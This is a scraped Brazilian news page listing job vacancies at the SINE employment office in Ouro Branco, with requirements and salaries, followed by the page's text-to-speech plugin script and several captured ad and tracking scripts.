fechamento//  Candidatos de Ouro Branco. 1 6 meses de experiência na CTPS Ensino Fundamental Completo $1562,77 4863965 ELETRICISTA(CORRENTE CONTÍNUA) DE MÁQUINAS E EQUIPAMENTOS PESADOS – 6 meses de experiência na CTPS// Curso específico em Eletrônica e Elétrica// CNH\"B\"// Ensino Médio Completo// Disponibilidade de horário/  Experiência específica em corrente contínua e em executar serviços de manutenção corretiva e preventiva em máquinas e equipamentos pesados//  Conhecimento em material elétrico em geral e suas aplicações; desenhos/ catálogos de equipamentos elétricos; � esquemas elétricos de adaptações;// Candidatos de Ouro Branco e Conselheiro Lafaiete 1 6 meses de experiência na CTPS CURSO TÉCNICO EM ELETRÔNICA E ELÉTRICA $2135,83 4865580 VENDEDOR DE SERVIÇOS – 6 meses de experiência na CTPS// CNH\"A/B\" e moto própria// Ensino Médio Completo//  Ter boa comunicação// Realizar vendas externas em Ouro Branco e cidades vizinhas até 100Km//  Candidatos de Ouro Branco. 1 6 meses de experiência Ensino Médio Completo  $1030,00 4867732 CASEIRO – Aceita casal// Fazer manutenção da pousada// Cuidar de plantas, fazer limpeza da piscina e do terreno// Fazer pequenos reparos de hidráulica, alvenaria e elétrica// Ter boa comunicação// Candidatos de Ouro Branco. 1 6 meses de experiência Ensino Fundamental Completo $998,00 4868163 ATENDENTE BALCONISTA – Ter pacote office completo// Experiência em informática de Lan House// Ensino Médio Completo// Atendimento ao cliente para vendas e serviços de Lan House// Aceita PCD (deficiência que permita exercer todas as atividades da profissão)//  Candidatos de Ouro Branco. 1 6 meses de experiência Ensino Médio  Completo $998,00 Escute o áudio da matéria.";
        var ttsListening = {"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}};
        var ttsCSSClass = "";
        var ttsBtnStyle = "background-color:#ffffff;color:#000000;width:100%;height:50px;font-size:20px;border:2px solid #000000;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:10px;text-decoration:none;cursor:pointer;margin-top:0px;margin-bottom:0px;margin-left:0%;margin-right:0px;";
        var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
        var ttsCustomCSS = "";
        var ttsShouldDisplayIcon = "inline-block";
        var readingTime = "1";
        var postId = "50140";
        var fileURLs = [];
        var get_content_from_dom = true;



        var ttsSettings = {
            listening: ttsListening,
            cssClass: ttsCSSClass,
            btnStyle: ttsBtnStyle,
            textArr: ttsTextArr,
            customCSS: ttsCustomCSS,
            shouldDisplayIcon: ttsShouldDisplayIcon,
            readingTime: readingTime,
            postId: postId,
            fileURLs: fileURLs,
            get_content_from_dom:get_content_from_dom
        };


        var dateTitle = {
            title: "Oportunidades no Sine de Ouro Branco.  ",
            file_name: "44893c4d2aa7b7b97a4b0f033071a280__lang__pt-BR",
            date: "2019/03/11",
            language: "pt-BR",
            voice: "",
            file_url_key: "pt-BR",
            compatible_contents: [],
            excerpt: "",
            text_before_content: "",
            text_after_content: "Escute o áudio da matéria.  ",
        }

        if (window.hasOwnProperty('TTS')) { // add content if a page have multiple button
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        } else { // add content for the if a page have one button
            window.TTS = {}
            window.TTS.contents = {}
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra = {}
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        }

        // add settings
        if (!window.TTS.hasOwnProperty('settings')) {
            window.TTS.settings = ttsSettings
        }
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"782ad029587c4ccdbebe11640e0ebb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-18 04:25:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qPkMbzvDIxe5_uvUSYHhMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768721148372');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.ocmtag.com/tag/NjY4PXN0NqClizQ2Yv4xNDY4MjE0Njp1.js
body_size: 83
content:
window['NjY4PXN0NqClizQ2Yv4xNDY4MjE0Njp1']({"analytics":false,"consent":true,"push":"BFE9x7S_OxuE1p3Rbk3NMu5eduBNz13u_Su7x4a7CClJEfoBGd0JOz8H5r1C9BR7as4a5wS4fk5nHBFHvNdEUD0","push_config":{"prompts":[{"prompt":"native","options":{"delay":null,"onclick":false,"oncustom":"showPushPrompt","onscroll":false}}]},"activityurl":"https://t.ocmthood.com/v2/activity","crashurl":"https://t.ocmhood.com/v2/crashlytics","usersurl":"https://t.ocmthood.com/v2/users"})

--- FILE ---
content_type: text/javascript
request_url: https://00px.net/target/eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=/planet.js?v=1.2025.10.21.1&t=6566934340687715000&d=PAIFGZJXIZVLSKKQATP&v1=d94MUZnCm2qOPpys47Xl9jaEUyd7A3plcNHQdj7DlrKfrLy1jWEiwf0vqcOAOhMW&o=https%3A%2F%2Fcorreiodeminas.com.br&h=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F03%2F11%2Foportunidades-no-sine-de-ouro-branco-2%2F&env=browser&format=%5B%5B%22970%22%2C%22120%22%5D%5D&dpr=1&sc=lg
body_size: 221
content:
space.planets['PAIFGZJXIZVLSKKQATP'].setToken('eyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30=').setUrl('https://cdn.00px.net/rocket/215868/index.html?t=6566934340687715000').setRedirect('https%3A%2F%2F00px.net%2Fclick%2FeyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30%3D%2F%3Ft%3D6566934340687715000%26m%3D%26s%3DPWA7EQNO6LaRmqzrD2tHEF7J4MNLC4dl-7-25-44%26v1%3Dd94MUZnCm2qOPpys47Xl9jaEUyd7A3plcNHQdj7DlrKfrLy1jWEiwf0vqcOAOhMW').setSeed('PWA7EQNO6LaRmqzrD2tHEF7J4MNLC4dl-7-25-44').setSize(970, 120).setKeywordsBlacklist(' ** ');window.space.launchPlanet('PAIFGZJXIZVLSKKQATP');